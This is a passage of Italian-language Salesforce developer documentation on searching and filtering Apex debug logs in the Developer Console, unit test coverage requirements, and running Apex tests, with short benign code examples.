











VEDERE ANCHE:

[Impostazione della registrazione debug](#page-961-0)

[Applicazione di filtri ai registri debug per classi Apex e trigger Apex](#page-5306-0)

### Ricerche in un registro debug

Per cercare del testo all'interno di un registro debug, utilizzare la finestra della riga di comando nella Console sviluppatore.

Prima di poter eseguire una ricerca, è necessario eseguire le istruzioni Apex per generare un registro dalla finestra della riga di comando

- **1.** Per aprire la finestra della riga di comando, premere CTRL+L.
- **2.** Eseguire Apex Code per generare un registro:
	- **•** Per digitare le istruzioni Apex nella riga di comando, digitare *exec <Apex statements>*.

Ad esempio:

```
exec List<Account> accts = new List<Account>();
for (Integer i=0; i<20; i++) {
Account a = new Account(name='Account Name ' + i);accts.add(a);
}
```
**•** Per eseguire del codice già inserito nella finestra Enter Apex Code (Inserisci Apex Code), digitare *exec -r*.

- **3.** Una volta generato il registro, digitare *find <string>* per cercare il testo specificato. Ad esempio: trova Nome account. I risultati della ricerca vengono visualizzati nella finestra della riga di comando.
- **4.** Per chiudere la finestra della riga di comando, premere **CTRL+L**.

VEDERE ANCHE:

[Riferimento per la riga di comando della Console sviluppatore](#page-5018-0)

### <span id="page-5306-0"></span>Applicazione di filtri ai registri debug per classi Apex e trigger Apex

### Impostazione dei filtri del registro debug per classi e trigger Apex

L'applicazione di filtri ai registri debug consente di perfezionare le descrizioni del registro a livello dei trigger e delle classi. Questo è particolarmente utile quando si esegue il debug della logica Apex. Ad esempio, per valutare il risultato di un processo complesso, è possibile aumentare la descrizione del registro per una data classe disattivando la registrazione relativa ad altre classi o trigger all'interno di un'unica richiesta.

Quando si ignorano i livelli del registro debug per una classe o un trigger, tali livelli debug vengono applicati anche ai metodi di classe, chiamati dalla classe o dal trigger, e ai trigger che vengono eseguiti di conseguenza. Tutti i metodi di classe e i trigger nel percorso di esecuzione ereditano le impostazioni di registro debug del chiamante, a meno che tali impostazioni non siano state ignorate. EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Il seguente diagramma illustra come ignorare i livelli del registro debug a livello di classe e trigger. In questo scenario, si supponga che Class1 stia generando problemi che si desidera analizzare più nel dettaglio. A questo scopo, i livelli del registro debug di Class1 vengono aumentati alla granularità massima. Class3 non ignora questi livelli di registro, pertanto eredita i filtri di registro granulari di Class1. Tuttavia, UtilityClass è già stata verificata ed è stato stabilito che funziona correttamente, pertanto i suoi filtri di registro sono disattivati. Analogamente, Class2 non si trova nel percorso di codice che genera problemi, pertanto le sue registrazioni sono ridotte al minimo e prevedono solo la registrazione degli errori della categoria Apex Code. Trigger2 eredita queste impostazioni di registro da Class2.



### **Regolazione della registrazione debug per classi e trigger**

Segue un esempio di pseudocodice su cui è basato il diagramma.

**1.** Trigger1 chiama un metodo di Class1 e un altro metodo di Class2. Ad esempio:

```
trigger Trigger1 on Account (before insert) {
   Class1.someMethod();
   Class2.anotherMethod();
}
```
**2.** Class1 chiama un metodo di Class3, che, a sua volta, chiama un metodo di una classe di utilità. Ad esempio:

```
public class Class1 {
   public static void someMethod() {
       Class3.thirdMethod();
    }
}
public class Class3 {
   public static void thirdMethod() {
       UtilityClass.doSomething();
    }
}
```
**3.** Class2 causa l'esecuzione di un trigger, Trigger2. Ad esempio:

```
public class Class2 {
   public static void anotherMethod() {
      // Some code that causes Trigger2 to be fired.
   }
}
```
### VEDERE ANCHE:

[Impostazione della registrazione debug](#page-961-0) [Livelli del registro debug](#page-5292-0)

# **Test**

# Verifica delle modifiche

Questa sezione contiene informazioni sulla verifica delle modifiche.

- **•** [Informazioni sui test di unità Apex](#page-5308-0)
- **•** [Esecuzione dei test Apex](#page-5309-0)
- **•** [Esecuzione di test nella Console sviluppatore](#page-5313-0)
- **•** [Esecuzione di Apex Code anonimo](#page-5063-0)

# <span id="page-5308-0"></span>Informazioni sui test di unità Apex

L'esecuzione di test è fondamentale per il successo dell'applicazione, in particolare se quest'ultima deve essere distribuita ai clienti. Un modo per instaurare più fiducia nei propri clienti è accertarsi che l'applicazione funzioni come previsto e non vi siano comportamenti indesiderati.

Per favorire lo sviluppo di codice sicuro e privo di errori, Apex supporta la creazione e l'esecuzione di test di unità. I test di unità sono metodi delle classi che verificano se una porzione specifica di codice funziona correttamente. I metodi di test di unità non accettano argomenti, non confermano dati nel database, non inviano messaggi email e sono contrassegnati dalla parola chiave testMethod nella definizione del metodo.

È possibile eseguire test di unità per:

- **•** Una classe specifica
- **•** Un sottoinsieme di classi
- **•** Tutti i test di unità nella propria organizzazione

Tutti i test Apex che vengono avviati dall'interfaccia utente di Salesforce (inclusa la Console sviluppatore) vengono eseguiti in modo asincrono e in parallelo. Le classi di test Apex vengono collocate nell'area di attesa dei processi Apex per l'esecuzione. Il numero massimo di classi di test che è possibile eseguire per ogni periodo di 24 ore è il numero più elevato tra 500 oppure 10 moltiplicato per il numero di classi di test nell'organizzazione. Per le organizzazioni Sandbox e quelle che utilizzano la versione Developer Edition, questo limite è maggiore e supera 500 oppure 20 moltiplicato per il numero di classi di test nell'organizzazione.

### Copertura codice per test di unità

Per distribuire il codice o creare un pacchetto per Force.com AppExchange, devono essere presenti le seguenti condizioni:

**•** Almeno il 75% di Apex code deve essere coperto da test di unità e tutti questi test devono essere stati completati correttamente.

Tenere presente quanto segue.

- **–** Durante la distribuzione di Apex a un'organizzazione di produzione, per impostazione predefinita vengono eseguiti tutti i test di unità nello spazio dei nomi dell'organizzazione.
- **–** Le chiamate a System.debug non rientrano nel conteggio della copertura di Apex Code.
- **–** I metodi di test e le classi di test non rientrano nel conteggio della copertura di Apex code.
- **–** Benché il 75% di Apex code debba essere coperto dai test, non occorre concentrarsi sulla percentuale di codice coperta, ma assicurarsi che ogni caso di utilizzo dell'applicazione sia coperto, inclusi i casi positivi e negativi, nonché i record singoli e in blocco. Questo dovrebbe determinare una copertura del codice da parte dei test di unità pari ad almeno il 75%.
- **•** Ogni trigger deve avere una copertura.
- **•** Tutte le classi e i trigger devono essere compilati correttamente.

Se il test chiama un'altra classe o determina l'esecuzione di un trigger, quell'Apex viene incluso nella quantità totale utilizzata per calcolare la percentuale di codice coperto.

Dopo l'esecuzione dei test, i risultati della copertura del codice sono disponibili nella Console sviluppatore.

Per generare i risultati della copertura del codice, eseguire prima i test utilizzando uno dei metodi descritti di seguito.

**•** Per eseguire i test dalla Console sviluppatore, vedere [Creazione di una serie di test](#page-5315-0).

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition**, e **Database.com Edition**

I pacchetti gestiti non sono disponibili nella versione **Database.com Edition**

### AUTORIZZAZIONI UTENTE

Per definire, modificare, eliminare, impostare la protezione, configurare le impostazioni di versione, mostrare le dipendenze ed eseguire test per le classi Apex:

**•** "Apex Autore"

- **•** Per eseguire tutti i test, da Imposta, immettere *Apex* nella casella Ricerca veloce, selezionare **Classi Apex**, quindi selezionare **Esegui tutti i test**.
- **•** Per eseguire i test per una singola classe, da Imposta, immettere *Apex* nella casella Ricerca veloce, quindi selezionare **Esecuzione test Apex**. Fare clic su **Seleziona test...** per selezionare le classi che contengono i test che si desidera eseguire e fare clic su **Esegui**.

Una volta eseguiti i test, è possibile visualizzare i risultati della copertura codice nella Console sviluppatore, incluse le righe di codice coperte dai test per singole classi o trigger. Vedere [Verifica della copertura codice.](#page-5314-0)

#### VEDERE ANCHE:

[Esecuzione dei test Apex](#page-5309-0)

[http://www.salesforce.com/us/developer/docs/apexcode/Content/apex\\_code\\_coverage\\_best\\_pract.htm](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_code_coverage_best_pract.htm)

# <span id="page-5309-0"></span>Esecuzione dei test Apex

### Esecuzione dei test Apex

- **1.** Da Imposta, immettere *Esecuzione test Apex* nella casella Ricerca veloce, quindi selezionare **Esecuzione test Apex**.
- **2.** Fare clic su **Seleziona test...**.
	- Nota: Se vi sono delle classi Apex installate da un pacchetto gestito, è necessario dapprima compilarle facendo clic su **Compila tutte le classi** nella pagina Classi Apex in modo che siano visualizzate nell'elenco. Vedere [Gestione delle classi Apex](#page-5067-0) a pagina 5062.
- **3.** Selezionare i test da eseguire. L'elenco di test include solo classi che contengono metodi di test.
	- **•** Per selezionare i test da un pacchetto gestito installato, selezionare lo spazio dei nomi corrispondente del pacchetto gestito nell'elenco a discesa. Solo le classi del pacchetto gestito con lo spazio dei nomi selezionato verranno visualizzate nell'elenco.
	- **•** Per selezionare test che esistono localmente nella propria organizzazione, selezionare **[Spazio dei nomi personale]** dall'elenco a discesa. Solo le classi locali non appartenenti a pacchetti gestiti vengono visualizzate nell'elenco.
	- **•** Per selezionare qualsiasi test, selezionare **[Tutti gli spazi dei nomi]** dall'elenco a discesa. Tutte le classi dell'organizzazione vengono visualizzate, a prescindere che appartengano a un pacchetto gestito o meno.
	- Nota: le classi con test ancora in fase di esecuzione non vengono visualizzate nell'elenco.

### **4.** Fare clic su **Esegui**.

Dopo che sono state selezionate le classi di test da eseguire, le classi selezionate vengono poste nell'area di attesa dei processi Apex per l'esecuzione. Il numero massimo di classi di test che possono

essere selezionate per l'esecuzione è il numero più elevato tra 500 oppure 10 moltiplicato per il numero di classi di test nell'organizzazione per un periodo di 24 ore. Per le organizzazioni Sandbox e quelle che utilizzano la versione Developer Edition, questo limite è maggiore e supera 500 oppure 20 moltiplicato per il numero di classi di test nell'organizzazione.

Mentre i test sono in esecuzione, è possibile selezionare uno o più test e fare clic su **Interrompi** per annullare.

Al termine di un test, è possibile:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI **UTENTE**

